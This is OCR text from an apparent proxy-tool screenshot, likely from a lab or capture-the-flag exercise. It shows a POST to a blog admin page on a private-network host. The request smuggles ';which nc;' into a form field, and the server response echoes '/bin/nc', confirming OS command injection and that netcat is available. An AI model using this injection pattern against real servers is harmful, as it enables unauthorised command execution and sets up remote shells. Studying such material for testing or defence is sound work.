 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.61.86
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.86/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b3d6424be60a91ddc4db7ca032a17e62
14 Connection: keep-alive
15
16 blogPost=test&compressCheckbox=on&archiveCheckbox=archive;which nc;
179 </div>
180 <div id="postContentBox"
>
181 <input type="submit
" id="submitButton"
value="Post" style
="float: left;"/>
182 <pre style="
white-space:
pre-wrap
!important;">
183 </br>
Your Post,
Kaleb!</br>
</br>
/bin/nc
184 </br>
</br>
<strong>
Post
Archived
At:
</strong>
</br>
/opt/posts/arc
hive;which
nc;/45-COMPRES
SED.txt
</pre>
Search
0 highlights
which
1 match